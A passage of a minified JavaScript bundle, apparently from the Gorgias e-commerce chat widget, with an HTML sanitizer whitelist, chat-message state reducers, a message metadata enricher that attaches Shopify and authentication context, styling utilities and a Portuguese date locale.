e=T(e=C(e=y(e=E(e))))}function I(e){return e=u(e=A(e))}t.whiteList={a:["target","href","title"],abbr:["title"],address:[],area:["shape","coords","href","alt"],article:[],aside:[],audio:["autoplay","controls","crossorigin","loop","muted","preload","src"],b:[],bdi:["dir"],bdo:["dir"],big:[],blockquote:["cite"],br:[],caption:[],center:[],cite:[],code:[],col:["align","valign","span","width"],colgroup:["align","valign","span","width"],dd:[],del:["datetime"],details:["open"],div:[],dl:[],dt:[],em:[],figcaption:[],figure:[],font:["color","size","face"],footer:[],h1:[],h2:[],h3:[],h4:[],h5:[],h6:[],header:[],hr:[],i:[],img:["src","alt","title","width","height","loading"],ins:["datetime"],kbd:[],li:[],mark:[],nav:[],ol:[],p:[],pre:[],s:[],section:[],small:[],span:[],sub:[],summary:[],sup:[],strong:[],strike:[],table:["width","border","align","valign"],tbody:["align","valign"],td:["width","rowspan","colspan","align","valign"],tfoot:["align","valign"],th:["width","rowspan","colspan","align","valign"],thead:["align","valign"],tr:["rowspan","align","valign"],tt:[],u:[],ul:[],video:["autoplay","controls","crossorigin","loop","muted","playsinline","poster","preload","src","height","width"]},t.getDefaultWhiteList=o,t.onTag=function(e,t,r){},t.onIgnoreTag=function(e,t,r){},t.onTagAttr=function(e,t,r){},t.onIgnoreTagAttr=function(e,t,r){},t.safeAttrValue=function(e,t,r,n){if(r=S(r),"href"===t||"src"===t){if("#"===(r=i.trim(r)))return"#";if("http://"!==r.substr(0,7)&&"https://"!==r.substr(0,8)&&"mailto:"!==r.substr(0,7)&&"tel:"!==r.substr(0,4)&&"data:image/"!==r.substr(0,11)&&"ftp://"!==r.substr(0,6)&&"./"!==r.substr(0,2)&&"../"!==r.substr(0,3)&&"#"!==r[0]&&"/"!==r[0])return""}else if("background"===t){if(g.lastIndex=0,g.test(r))return""}else if("style"===t){if(m.lastIndex=0,m.test(r))return"";if(h.lastIndex=0,h.test(r)&&(g.lastIndex=0,g.test(r)))return"";!1!==n&&(r=(n=n||s).process(r))}return r=I(r)},t.escapeHtml=u,t.escapeQuote=A,t.unescapeQuote=E,t.escapeHtmlEntities=y,t.escapeDangerHtml5Entities=C,t.clearNonPrintableCharacter=T,t.friendlyAttrValue=S,t.escapeAttrValue=I,t.onIgnoreTagStripAll=function(){return""},t.StripTagBody=function(e,t){"function"!==typeof t&&(t=function(){});var r=!Array.isArray(e),n=[],a=!1;return{onIgnoreTag:function(o,s,u){if(function(t){return!!r||-1!==i.indexOf(e,t)}(o)){if(u.isClosing){var c="[/removed]",l=u.position+10;return n.push([!1!==a?a:u.position,l]),a=!1,c}return a||(a=u.position),"[removed]"}return t(o,s,u)},remove:function(e){var t="",r=0;return i.forEach(n,function(n){t+=e.slice(r,n[0]),r=n[1]}),t+=e.slice(r)}}},t.stripCommentTag=function(e){for(var t="",r=0;r<e.length;){var n=e.indexOf("\x3c!--",r);if(-1===n){t+=e.slice(r);break}t+=e.slice(r,n);var a=e.indexOf("--\x3e",n);if(-1===a)break;r=a+3}return t},t.stripBlankChar=function(e){var t=e.split("");return(t=t.filter(function(e){var t=e.charCodeAt(0);return 127!==t&&(!(t<=31)||(10===t||13===t))})).join("")},t.attributeWrapSign='"',t.cssFilter=s,t.getDefaultCSSWhiteList=a},84725:e=>{e.exports=function(){return!1}},84761:(e,t,r)=>{"use strict";r.d(t,{Ci:()=>M,D$:()=>f,FK:()=>b,Fb:()=>p,G4:()=>y,I1:()=>w,JS:()=>U,KQ:()=>v,Kg:()=>H,P8:()=>P,Tg:()=>d,UG:()=>I,aZ:()=>m,bG:()=>T,c$:()=>R,cK:()=>g,h5:()=>D,hJ:()=>C,ir:()=>_,k8:()=>L,m6:()=>G,my:()=>x,o0:()=>S,os:()=>N,ou:()=>h,pT:()=>O,qU:()=>k,ry:()=>F,sh:()=>A,u3:()=>l,we:()=>c,xo:()=>E});var n=r(57970),a=r(66346),i=r(24614),o=r(99555),s=r(474),u=r(74143),c=(0,a.VP)(u.lA),l=(0,a.VP)(u.i7,e=>({payload:e.length<i.MY})),d=(0,a.VP)(u.vy),p=(0,a.VP)(u.jO),f=(0,a.VP)(u.ql),_=(0,a.VP)(u.GY,e=>{var t=e?o.iK.CONNECTED:o.iK.DISCONNECTED;return s.sH.trigger(t),{payload:e}}),v=(0,a.VP)(u.y1),g=(0,a.VP)(u.mY),m=(0,a.VP)(u.Pu),h=(0,a.VP)(u.$p),A=(0,a.VP)(u.te),E=(0,a.VP)(u.mN),y=(0,a.VP)(u.xb),C=(0,a.VP)(u.Bx),T=(0,a.VP)(u.QQ),S=(0,a.VP)(u.dV),I=(0,a.VP)(u.Zn,(e,t)=>{var r=e?o.iK.WIDGET_OPENED:o.iK.WIDGET_CLOSED;return s.sH.trigger(r),{payload:(0,n.A)({value:e},t?{trackingParams:t}:{})}}),O=(0,a.VP)(u.rw),R=(0,a.VP)(u.VT),D=(0,a.VP)(u.gI),b=(0,a.VP)(u.dl),w=(0,a.VP)(u.EW),N=(0,a.VP)(u.cS),M=(0,a.VP)(u.qX),L=(0,a.VP)(u.Qo),P=(0,a.VP)(u.x7),k=(0,a.VP)(u.w$),U=(0,a.VP)(u.eq),x=(0,a.VP)(u.pe),G=(0,a.VP)(u.Ry),F=(0,a.VP)(u.aN),H=(0,a.VP)(u.$1)},84967:(e,t,r)=>{"use strict";r.d(t,{Ay:()=>p,cP:()=>d,ue:()=>l});var n=r(57970),a=r(66346),i=r(33199),o=r(62759),s=r(40723),u=r(99555),c=r(16747),l={[i.Go.CONVERSATION_MESSAGE]:{},[i.Go.PENDING_CONVERSATION_MESSAGE]:{},[i.Go.UNSENT_CONVERSATION_MESSAGE]:{},[i.Go.VIRTUAL_CONVERSATION_MESSAGE]:{},latestLiveChatMessageReceived:null,fieldCaptureSubmitted:null,articleRecommendationUnsuccessfulError:!1,automatedResponseUnsuccessfulError:!1,offlineCaptureFlowError:!1,reportIssueFlowUnsuccessfulError:!1,unseenMessages:0,messageSeenDate:"",agentTyping:!1,focusChatInput:!1,conversationStartContext:null,isSendingFile:!1,waitTimeFlowStep:u.hJ.INITIAL,waitTimeMessageIds:[],currentWaitTime:0,messagesLoaded:!0,starters:[],startersPending:!1,startersEnabled:!1,startersVisible:!1,isWaitingForConversationStarterAnswer:!1,latestAiAgentOutcome:null,latestAiAgentOutcomeTimestamp:null,floatingInputVisible:!1,aiAgentExecutionPhase:(()=>{var e=localStorage.getItem(s.default.localStorageAiAgentExecutionPhase);return(0,o.x_)(e)?e:null})(),aiAgentExecutionPhaseUpdatedAt:null},d=[i.Go.CONVERSATION_MESSAGE,i.Go.PENDING_CONVERSATION_MESSAGE,i.Go.UNSENT_CONVERSATION_MESSAGE,i.Go.VIRTUAL_CONVERSATION_MESSAGE];const p=(0,a.vy)(l,e=>e.addCase(c.p$,(e,t)=>{var r=t.payload;e.agentTyping=r}).addCase(c.RH,(e,t)=>{var r=t.payload;e.unseenMessages=r}).addCase(c.Kc,(e,t)=>{var r=t.payload;e[i.Go.CONVERSATION_MESSAGE]=(0,n.A)((0,n.A)({},e[i.Go.CONVERSATION_MESSAGE]),r.reduce((e,t)=>(0,n.A)((0,n.A)({},e),{},{[t.id.toString()]:t}),{})),e.messagesLoaded=!0}).addCase(c.IS,(e,t)=>{var r=t.payload;e[i.Go.PENDING_CONVERSATION_MESSAGE]=(0,n.A)((0,n.A)({},e[i.Go.PENDING_CONVERSATION_MESSAGE]),{},{[r.id]:r.message})}).addCase(c.Jb,(e,t)=>{var r=t.payload;delete e[i.Go.PENDING_CONVERSATION_MESSAGE][r.id]}).addCase(c.LN,e=>{e[i.Go.PENDING_CONVERSATION_MESSAGE]={}}).addCase(c.PV,(e,t)=>{var r=t.payload;e[i.Go.UNSENT_CONVERSATION_MESSAGE]=(0,n.A)((0,n.A)({},e[i.Go.UNSENT_CONVERSATION_MESSAGE]),r)}).addCase(c.pb,(e,t)=>{var r=t.payload;delete e[i.Go.UNSENT_CONVERSATION_MESSAGE][r.id]}).addCase(c.Y3,(e,t)=>{var r=t.payload;e.latestLiveChatMessageReceived=r}).addCase(c.il,(e,t)=>{var r=t.payload;e.fieldCaptureSubmitted=r}).addCase(c.$_,(e,t)=>{var r=t.payload;e.conversationStartContext=r}).addCase(c.A_,e=>{e.conversationStartContext=null}).addCase(c.mb,(e,t)=>{var r=t.payload;e.offlineCaptureFlowError=r}).addCase(c.V6,(e,t)=>{var r=t.payload;e.articleRecommendationUnsuccessfulError=r}).addCase(c.F4,(e,t)=>{var r=t.payload;e.reportIssueFlowUnsuccessfulError=r}).addCase(c.Xz,(e,t)=>{var r=t.payload;e.automatedResponseUnsuccessfulError=r}).addCase(c.vp,(e,t)=>{var r=t.payload;e.messageSeenDate=r}).addCase(c.Ng,(e,t)=>{var r=t.payload;e.focusChatInput=r}).addCase(c.pM,(e,t)=>{var r=t.payload;e.isSendingFile=r}).addCase(c.FO,(e,t)=>{var r=t.payload;e.waitTimeFlowStep=r}).addCase(c._5,(e,t)=>{var r=t.payload;e.waitTimeMessageIds.push(r)}).addCase(c.j9,(e,t)=>{var r=t.payload;delete e[i.Go.CONVERSATION_MESSAGE][r.id]}).addCase(c.RZ,(e,t)=>{var r=t.payload,a=e[i.Go.CONVERSATION_MESSAGE][r.id];a&&(e[i.Go.CONVERSATION_MESSAGE][r.id]=(0,n.A)((0,n.A)({},a),{},{content:(0,n.A)((0,n.A)({},a.content),{},{metadata:(0,n.A)((0,n.A)({},a.content.metadata),r.updates)})}))}).addCase(c.e8,(e,t)=>{var r=t.payload,a=e[i.Go.CONVERSATION_MESSAGE][r.id];a&&(e[i.Go.CONVERSATION_MESSAGE][r.id]=(0,n.A)((0,n.A)({},a),{},{content:(0,n.A)((0,n.A)({},a.content),r.updates)}))}).addCase(c.ML,(e,t)=>{var r=t.payload;e.currentWaitTime=r}).addCase(c.hX,(e,t)=>{var r=t.payload;e[i.Go.VIRTUAL_CONVERSATION_MESSAGE]=(0,n.A)((0,n.A)({},e[i.Go.VIRTUAL_CONVERSATION_MESSAGE]),r.reduce((e,t)=>(0,n.A)((0,n.A)({},e),{},{[t.id.toString()]:t}),{}))}).addCase(c.VA,e=>{e[i.Go.VIRTUAL_CONVERSATION_MESSAGE]={}}).addCase(c.VY,e=>{e.startersPending=!0}).addCase(c.R_,e=>{e.startersPending=!1,e.starters=[]}).addCase(c.g9,(e,t)=>{var r=t.payload;e.startersPending=!1,e.starters=r}).addCase(c.xO,(e,t)=>{var r=t.payload;e.startersEnabled=r}).addCase(c.jK,(e,t)=>{var r=t.payload;e.isWaitingForConversationStarterAnswer=r}).addCase(c.yR,(e,t)=>{var r=t.payload;e.startersVisible=r}).addCase(c.hh,(e,t)=>{var r=t.payload;e.floatingInputVisible=r}).addCase(c.FZ,(e,t)=>{var r=t.payload;e.aiAgentExecutionPhase=r}).addCase(c.ZV,(e,t)=>{var r=t.payload;e.aiAgentExecutionPhaseUpdatedAt=r}))},85015:(e,t,r)=>{var n=r(90283)["__core-js_shared__"];e.exports=n},85207:(e,t,r)=>{"use strict";function n(e,t){(null==t||t>e.length)&&(t=e.length);for(var r=0,n=Array(t);r<t;r++)n[r]=e[r];return n}function a(e,t){if(e){if("string"==typeof e)return n(e,t);var r={}.toString.call(e).slice(8,-1);return"Object"===r&&e.constructor&&(r=e.constructor.name),"Map"===r||"Set"===r?Array.from(e):"Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r)?n(e,t):void 0}}r.d(t,{A:()=>a})},85567:e=>{var t=/^(?:0|[1-9]\d*)$/;e.exports=function(e,r){var n=typeof e;return!!(r=null==r?9007199254740991:r)&&("number"==n||"symbol"!=n&&t.test(e))&&e>-1&&e%1==0&&e<r}},85574:(e,t,r)=>{"use strict";r.d(t,{Ai:()=>n,Bt:()=>a,IY:()=>i,gk:()=>o});var n="gorgias.customer-email",a="gorgias.customer-id",i="gorgias.order-number",o="gorgias.customer-first-name"},85735:(e,t,r)=>{"use strict";r.d(t,{I3:()=>l,Mo:()=>o,V1:()=>i,ao:()=>f,gS:()=>u,ki:()=>s,pm:()=>_,q5:()=>c,tj:()=>d,yi:()=>p});var n=r(66346),a=r(6901),i=(0,n.VP)(a.Sm),o=(0,n.VP)(a.Aw),s=(0,n.VP)(a.w3),u=((0,n.VP)(a.$s),(0,n.VP)(a.pA)),c=(0,n.VP)(a.Ei),l=(0,n.VP)(a.$Q),d=(0,n.VP)(a.qe),p=(0,n.VP)(a.xh),f=(0,n.VP)(a.PD),_=(0,n.VP)(a._J)},86468:(e,t,r)=>{"use strict";r.d(t,{i:()=>a});var n=r(72380),a=e=>{if(!e.config.languages)return e.config.language?e.config.language:n.Np.EN_US;var t;if(0===e.config.languages.length)return null!==(t=e.config.language)&&void 0!==t?t:n.Np.EN_US;var r=e.config.languages.find(e=>e.primary);return r?r.language:e.config.languages[0].language}},86553:(e,t,r)=>{"use strict";r.d(t,{y:()=>O});var n,a=r(68831),i=r(57970),o=r(47420),s=r(70457),u=r(5133),c=r(46788),l=r(40723),d=r(13743),p=r(7434),f=r(69253),_=r(87255),v=s.Ikc({url:s.YjP(),id:s.aig(),title:s.YjP(),variantId:s.lqM(s.aig()),featureImageUrl:s.lqM(s.YjP())}),g=r(88502),m=r(94406),h=r(62534),A=r.n(h),E=r(62759),y=e=>{var t=(e=>{var t=e.filter(E.eV);if(!t.length)return null;var r=t[t.length-1];return r.createdDatetime?Math.abs(A()().diff(new Date(r.createdDatetime),"h")):null})(e);return null===t||t>m.iG},C=r(21981),T=r(71997),S=s.YjP().check(s.Bw9(2)),I=s.Ikc({active:s.YjP(),rate:s.YjP()});class O{constructor(e){var t=this,n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:[];this.source=e,this.transformers=n,this.execute=(0,o.A)((0,a.A)().m(function e(){return(0,a.A)().w(function(e){for(;;)if(0===e.n)return e.a(2,t.transformers.reduce((e,t)=>e.then(e=>t(e)),Promise.resolve((0,i.A)({},t.source))))},e)})),this.addAiAgentAuthFields=e=>{var r=function(){var r=(0,o.A)((0,a.A)().m(function r(n){var o,s,c,l,f,_;return(0,a.A)().w(function(r){for(;;)switch(r.p=r.n){case 0:if(e.isAiAgentEnabled){r.n=1;break}return r.a(2,n);case 1:if(o=n.idToken||t.idToken){r.n=2;break}return r.a(2,n);case 2:r.p=2,s=(0,u.s)(o),r.n=4;break;case 3:return r.p=3,r.v,r.a(2,n);case 4:if(!(0,g.H)(s)){r.n=5;break}return r.a(2,n);case 5:if(c=T.A.getCustomerEmail(),!n.capturedMail||c&&n.capturedMail!==c){r.n=6;break}return r.a(2,(0,i.A)((0,i.A)({},n),{},{idToken:o,capturedMail:n.capturedMail}));case 6:if(!(l=(0,d.vQ)()||void 0)||c&&l!==c){r.n=7;break}return r.a(2,(0,i.A)((0,i.A)({},n),{},{idToken:o,capturedMail:l}));case 7:if("email"!==s.type){r.n=8;break}return r.a(2,(0,i.A)((0,i.A)({},n),{},{idToken:o,capturedMail:s.email}));case 8:if("phone"!==s.type){r.n=14;break}return r.p=9,r.n=10,(0,p.D)(o);case 10:if(f=r.v){r.n=11;break}return r.a(2,n);case 11:if(f.customer.email){r.n=12;break}return r.a(2,n);case 12:return r.a(2,(0,i.A)((0,i.A)({},n),{},{idToken:f.accessToken,capturedMail:f.customer.email}));case 13:return r.p=13,r.v,r.a(2,n);case 14:if("shopify-logged-in-customer"!==s.type){r.n=20;break}return r.p=15,r.n=16,(0,p.D)(o);case 16:if(_=r.v){r.n=17;break}return r.a(2,n);case 17:if(_.customer.email){r.n=18;break}return r.a(2,n);case 18:return r.a(2,(0,i.A)((0,i.A)({},n),{},{idToken:o,capturedMail:_.customer.email}));case 19:return r.p=19,r.v,r.a(2,n);case 20:if("customer-id"!==s.type||!c){r.n=21;break}return r.a(2,(0,i.A)((0,i.A)({},n),{},{idToken:o,capturedMail:c}));case 21:return r.a(2,n)}},r,null,[[15,19],[9,13],[2,3]])}));return function(e){return r.apply(this,arguments)}}();return this.registerTransformer(r)},this.addAiAgentEntryType=e=>{var t=e.isAiAgentEnabled,r=e.processedMessages;return this.registerTransformer(e=>e.ai_agent_message_type?e:t&&y(r)?(0,i.A)((0,i.A)({},e),{},{ai_agent_message_type:c.T0.ENTRY_CUSTOMER_MESSAGE}):e)},this.addAiAgentMarkerField=e=>this.registerTransformer(t=>e.isAiAgentEnabled?(0,i.A)((0,i.A)({},t),{},{isAiAgentConversation:!0}):t),this.addMessageTrackingMetadata=e=>this.registerTransformer(t=>(0,i.A)((0,i.A)((0,i.A)({},t),e.conversationStarterLocation&&{conversationStarterLocation:e.conversationStarterLocation}),e.askAnythingInputLocation&&{askAnythingInputLocation:e.askAnythingInputLocation})),this.addIsExpectingAiAgentResponseField=e=>this.registerTransformer(t=>t.ai_agent_message_type===c.T0.ENTRY_CUSTOMER_MESSAGE||null!==e&&void 0!==e&&e.canRetriggerOngoingConversation?(0,i.A)((0,i.A)({},t),{},{isExpectingAiAgentResponse:!0}):t),this.addCapturedMail=()=>this.registerTransformer(e=>{if(e.capturedMail)return e;var t=(0,d.vQ)();return t?(0,i.A)((0,i.A)({},e),{},{capturedMail:t}):e}),this.addCurrentUrl=()=>this.registerTransformer(e=>{var t=window.location.href;if(l.default.isShopifyCheckout){var r=new URL(window.location.href).searchParams.get("origin");r&&(t=r)}return(0,i.A)((0,i.A)({},e),{},{currentUrl:t})}),this.addPreviewMode=()=>this.registerTransformer(e=>(0,f.xs)()?(0,i.A)((0,i.A)({},e),{},{previewMode:!0}):e),this.addRevenueId=()=>{var e=function(){var e=(0,o.A)((0,a.A)().m(function e(t){var n;return(0,a.A)().w(function(e){for(;;)switch(e.n){case 0:return e.n=1,Promise.resolve().then(r.bind(r,36893));case 1:if(n=e.v,(0,n.isSalesFeatureEnabled)()){e.n=2;break}return e.a(2,t);case 2:return e.a(2,(0,i.A)((0,i.A)({},t),{},{revenueId:(0,C.S)()}))}},e)}));return function(t){return e.apply(this,arguments)}}();return this.registerTransformer(e)},this.addConvertFields=e=>this.registerTransformer(t=>{var r=(0,i.A)({},t);return e.replyCampaignsIds&&(r=(0,i.A)((0,i.A)({},r),{},{convertMetadata:e.convertMetadata,campaigns:e.replyCampaignsIds})),r}),this.addChatAvailability=e=>this.registerTransformer(t=>(0,i.A)((0,i.A)({},t),{},{chatAvailability:e})),this.addConversationStarterId=e=>this.registerTransformer(t=>(0,i.A)((0,i.A)({},t),{},{conversationStarterId:e.conversationStarterId})),this.addShopifyCountry=e=>{var t=function(){var t=(0,o.A)((0,a.A)().m(function t(r){var n,o;return(0,a.A)().w(function(t){for(;;)switch(t.n){case 0:if(!(n=S.safeParse(e.shopifyCountry)).success){t.n=1;break}return t.a(2,(0,i.A)((0,i.A)({},r),{},{shopifyCountry:n.data}));case 1:return t.n=2,(0,_.F)();case 2:null===(o=t.v)||void 0===o||o.warn("[metadata-enricher] Invalid shopifyCountry format",{shopifyCountry:e.shopifyCountry,shopifyCountryType:typeof e.shopifyCountry,applicationId:l.default.chatAppId()});case 3:return t.a(2,r)}},t)}));return function(e){return t.apply(this,arguments)}}();return this.registerTransformer(t)},this.addShopifyActiveCurrencyWithFXRate=e=>{var t=function(){var t=(0,o.A)((0,a.A)().m(function t(r){var n,o;return(0,a.A)().w(function(t){for(;;)switch(t.n){case 0:if(!(n=I.safeParse(e.shopifyCurrency)).success){t.n=1;break}return t.a(2,(0,i.A)((0,i.A)({},r),{},{shopifyActiveCurrencyWithFXRate:{code:n.data.active,rate:n.data.rate}}));case 1:if(!e.shopifyCurrency){t.n=3;break}return t.n=2,(0,_.F)();case 2:null===(o=t.v)||void 0===o||o.warn("[metadata-enricher] Invalid shopifyCurrency format",{shopifyCurrency:e.shopifyCurrency,shopifyCurrencyIssues:n.error.issues,applicationId:l.default.chatAppId()});case 3:return t.a(2,r)}},t)}));return function(e){return t.apply(this,arguments)}}();return this.registerTransformer(t)},this.addConversationStarterMessageOrigin=e=>this.registerTransformer(t=>(0,i.A)((0,i.A)({},t),{},{origin:c.SL.CONVERSATION_STARTER,originRole:e.originRole})),this.addConversationStarterAnswer=e=>{var t=e.conversationStarterAnswer;if(!t)return this;return this.registerTransformer(e=>(0,i.A)((0,i.A)({},e),{},{conversationStarterAnswer:t}))},this.addSmartFollowUps=e=>{if(!e.smartFollowUps||0===e.smartFollowUps.length)return this;return this.registerTransformer(t=>{var r;return(0,i.A)((0,i.A)({},t),{},{smartFollowUps:null!==(r=e.smartFollowUps)&&void 0!==r?r:void 0})})},this.addFloatingChatInputId=e=>this.registerTransformer(t=>{var r;return(0,i.A)((0,i.A)({},t),{},{floatingChatInputId:null!==(r=e.floatingChatInputId)&&void 0!==r?r:void 0})}),this.addExperiments=e=>{var t=e.experiments;if(0===Object.keys(t).length)return this;return this.registerTransformer(e=>(0,i.A)((0,i.A)({},e),{},{experiments:t}))},this.addProductReference=e=>{var t=e.productReference;if(!t)return this;try{var r=v.parse(t);if(!r)return this;return this.registerTransformer(e=>(0,i.A)((0,i.A)({},e),{},{productReference:r}))}catch(n){return console.error("Error parsing product reference:",n),this}},this.registerTransformer=e=>(this.transformers.push(e),this)}get idToken(){return window.localStorage.getItem(l.default.localStorageFlowsAccessToken)||window.localStorage.getItem(l.default.localStorageShopifySessionToken)||window.localStorage.getItem(l.default.localStorageOrdersAccessToken)}}n=O,O.of=e=>new n(null!==e&&void 0!==e?e:{})},87282:(e,t,r)=>{var n=r(33575),a=Array.prototype.splice;e.exports=function(e){var t=this.__data__,r=n(t,e);return!(r<0)&&(r==t.length-1?t.pop():a.call(t,r,1),--this.size,!0)}},87357:(e,t,r)=>{var n=r(33245),a=r(5233),i=r(8925);e.exports=function(e,t,r){return t===t?i(e,t,r):n(e,a,r)}},87393:(e,t,r)=>{"use strict";e.exports=r(15213)},88053:(e,t,r)=>{"use strict";r.r(t),r.d(t,{CacheProvider:()=>n.C,ClassNames:()=>_,Global:()=>c,ThemeContext:()=>n.T,ThemeProvider:()=>n.a,__unsafe_useEmotionCache:()=>n._,createElement:()=>u,css:()=>l,jsx:()=>u,keyframes:()=>d,useTheme:()=>n.u,withEmotionCache:()=>n.w,withTheme:()=>n.b});var n=r(45292),a=r(52095),i=r(9045),o=r(72066),s=r(45669),u=(r(81011),r(96409),function(e,t){var r=arguments;if(null==t||!n.h.call(t,"css"))return a.createElement.apply(void 0,r);var i=r.length,o=new Array(i);o[0]=n.E,o[1]=(0,n.c)(e,t);for(var s=2;s<i;s++)o[s]=r[s];return a.createElement.apply(null,o)});!function(e){var t;t||(t=e.JSX||(e.JSX={}))}(u||(u={}));var c=(0,n.w)(function(e,t){var r=e.styles,u=(0,s.J)([r],void 0,a.useContext(n.T)),c=a.useRef();return(0,o.i)(function(){var e=t.key+"-global",r=new t.sheet.constructor({key:e,nonce:t.sheet.nonce,container:t.sheet.container,speedy:t.sheet.isSpeedy}),n=!1,a=document.querySelector('style[data-emotion="'+e+" "+u.name+'"]');return t.sheet.tags.length&&(r.before=t.sheet.tags[0]),null!==a&&(n=!0,a.setAttribute("data-emotion",e),r.hydrate([a])),c.current=[r,n],function(){r.flush()}},[t]),(0,o.i)(function(){var e=c.current,r=e[0];if(e[1])e[1]=!1;else{if(void 0!==u.next&&(0,i.sk)(t,u.next,!0),r.tags.length){var n=r.tags[r.tags.length-1].nextElementSibling;r.before=n,r.flush()}t.insert("",u,r,!1)}},[t,u.name]),null});function l(){for(var e=arguments.length,t=new Array(e),r=0;r<e;r++)t[r]=arguments[r];return(0,s.J)(t)}function d(){var e=l.apply(void 0,arguments),t="animation-"+e.name;return{name:t,styles:"@keyframes "+t+"{"+e.styles+"}",anim:1,toString:function(){return"_EMO_"+this.name+"_"+this.styles+"_EMO_"}}}var p=function e(t){for(var r=t.length,n=0,a="";n<r;n++){var i=t[n];if(null!=i){var o=void 0;switch(typeof i){case"boolean":break;case"object":if(Array.isArray(i))o=e(i);else for(var s in o="",i)i[s]&&s&&(o&&(o+=" "),o+=s);break;default:o=i}o&&(a&&(a+=" "),a+=o)}}return a};var f=function(e){var t=e.cache,r=e.serializedArr;return(0,o.s)(function(){for(var e=0;e<r.length;e++)(0,i.sk)(t,r[e],!1)}),null},_=(0,n.w)(function(e,t){var r=!1,o=[],u=function(){if(r&&n.i)throw new Error("css can only be used during render");for(var e=arguments.length,a=new Array(e),u=0;u<e;u++)a[u]=arguments[u];var c=(0,s.J)(a,t.registered);return o.push(c),(0,i.SF)(t,c,!1),t.key+"-"+c.name},c={css:u,cx:function(){if(r&&n.i)throw new Error("cx can only be used during render");for(var e=arguments.length,a=new Array(e),o=0;o<e;o++)a[o]=arguments[o];return function(e,t,r){var n=[],a=(0,i.Rk)(e,n,r);return n.length<2?r:a+t(n)}(t.registered,u,p(a))},theme:a.useContext(n.T)},l=e.children(c);return r=!0,a.createElement(a.Fragment,null,a.createElement(f,{cache:t,serializedArr:o}),l)})},88382:function(e,t,r){e.exports=function(e){"use strict";function t(e){return e&&"object"==typeof e&&"default"in e?e:{default:e}}var r=t(e),n={name:"pt",weekdays:"domingo_segunda-feira_ter\xe7a-feira_quarta-feira_quinta-feira_sexta-feira_s\xe1bado".split("_"),weekdaysShort:"dom_seg_ter_qua_qui_sex_sab".split("_"),weekdaysMin:"Do_2\xaa_3\xaa_4\xaa_5\xaa_6\xaa_Sa".split("_"),months:"janeiro_fevereiro_mar\xe7o_abril_maio_junho_julho_agosto_setembro_outubro_novembro_dezembro".split("_"),monthsShort:"jan_fev_mar_abr_mai_jun_jul_ago_set_out_nov_dez".split("_"),ordinal:function(e){return e+"\xba"},weekStart:1,yearStart:4,formats:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D [de] MMMM [de] YYYY",LLL:"D [de] MMMM [de] YYYY [\xe0s] HH:mm",LLLL:"dddd, D [de] MMMM [de] YYYY [\xe0s] HH:mm"},relativeTime:{future:"em %s",past:"h\xe1 %s",s:"alguns segundos",m:"um minuto",mm:"%d minutos",h:"uma hora",hh:"%d horas",d:"um dia",dd:"%d dias",M:"um m\xeas",MM:"%d meses",y:"um ano",yy:"%d anos"}};return r.default.locale(n,null,!0),n}(r(62534))},88502:(e,t,r)=>{"use strict";r.d(t,{H:()=>n});var n=e=>{var t=Math.floor(Date.now()/1e3);return e.exp-30<=t}},88787:(e,t,r)=>{var n=r(78824)(r(90283),"Set");e.exports=n},89348:e=>{e.exports=function(e){return"number"==typeof e&&e>-1&&e%1==0&&e<=9007199254740991}},89432:(e,t,r)=>{"use strict";r.d(t,{TZ:()=>w,Qj:()=>j,$s:()=>H,GH:()=>Y});var n=r(57970),a=r(68831),i=r(47420),o=r(34210),s=r(78850),u=r(23603),c=(r(3493),r(75500)),l=r(84761),d=r(26363),p=r(83990),f=r(6163),_=r(42191),v=r(40723),g=r(76250),m=r(93085),h=r(99278),A=r(16747),E=r(69770),y=r(63138),C=r(56825),T=r(13743),S=r(36893);const I=JSON.parse('{"rh":{"gI":"2.22.2"}}');var O=r(474),R=r(99555),D=r(90435);function b(e){(function(e){var t=/data-discount-code=['"]?([^'" >]+)/gim;return(e.match(t)||[]).map(e=>e.replace(t,"$1"))})(e.message.html).forEach(t=>{H(w.CAMPAIGN_DISCOUNT_CODE_SENT,(0,y.h)({campaign:e,campaign_discount_code:t}))})}var w=function(e){return e.WIDGET_OPENED="widget-opened",e.WIDGET_CLOSED="widget-closed",e.CHAT_DISPLAYED="chat-displayed",e.ORDERS_DISPLAYED="orders-displayed",e.MORE_ORDERS_DISPLAYED="more-orders-displayed",e.MORE_ITEMS_DISPLAYED="more-items-displayed",e.CAMPAIGN_CLICKED="campaign-clicked",e.CAMPAIGN_DISPLAYED="campaign-displayed",e.CAMPAIGN_LINK_CLICKED="campaign-link-clicked",e.CAMPAIGN_TRIGGERS_MET="campaign-triggers-met",e.CAMPAIGN_DISMISSED="campaign-dismissed",e.CAMPAIGN_DISMISSED_DUE_TO_ENTERING_OFFLINE_MODE="campaign-dismissed-due-to-entering-offline-mode",e.CAMPAIGN_DISCOUNT_CODE_SENT="discount-code-sent",e.ORDER_FULFILLMENT_LOADED="order-fulfillment-loaded",e.GTM_INIT="gtm-init",e.ARTICLE_RECOMMENDATION_FLOW_STARTED="article-recommendation-flow-started",e.ARTICLE_RECOMMENDED_OPENED="article-recommended-opened",e.SMS_LOGIN_CODE_SENDING_SUCCEEDED="sms-login-code-sending-succeeded",e.SMS_LOGIN_CODE_SENDING_FAILED="sms-login-code-sending-failed",e.EMAIL_LOGIN_CODE_SENDING_SUCCEEDED="email-login-code-sending-succeeded",e.EMAIL_LOGIN_CODE_SENDING_FAILED="email-login-code-sending-failed",e.LOGIN_NO_ORDER_FOUND="login-no-order-found",e.RESEND_LOGIN_CODE_ASKED="resend-login-code-asked",e.INCORRECT_VERIFICATION_CODE_SUBMITTED="incorrect-verification-code-submitted",e.CODE_VERIFICATION_FAILED="code-verification-failed",e.MAXIMUM_CODE_VERIFICATION_REACHED="maximum-code-verification-reached",e.LOGIN_SUCCEEDED="login-succeeded",e.GLOBAL_OPEN="open",e.GLOBAL_CLOSE="close",e.GLOBAL_IS_BUSINESS_HOURS="isBusinessHours",e.GLOBAL_IS_OPEN="isOpen",e.GLOBAL_UPDATED_TEXTS="updateTexts",e.GLOBAL_UPDATE_SSP_TEXTS="updateSSPTexts",e.GLOBAL_CAPTURE_USER_EMAIL="captureUserEmail",e.GLOBAL_CAPTURE_SHOPIFY_CART="captureShopifyCart",e.GLOBAL_SET_SHOPIFY_CONTEXT="setShopifyContext",e.GLOBAL_DISABLE_SSP="disableSSP",e.GLOBAL_GET_BUNDLE_VERSION="getBundleVersion",e.GLOBAL_TOGGLE_START_CHAT="toggleStartChat",e.OFFLINE_CAPTURE_STARTED="contact-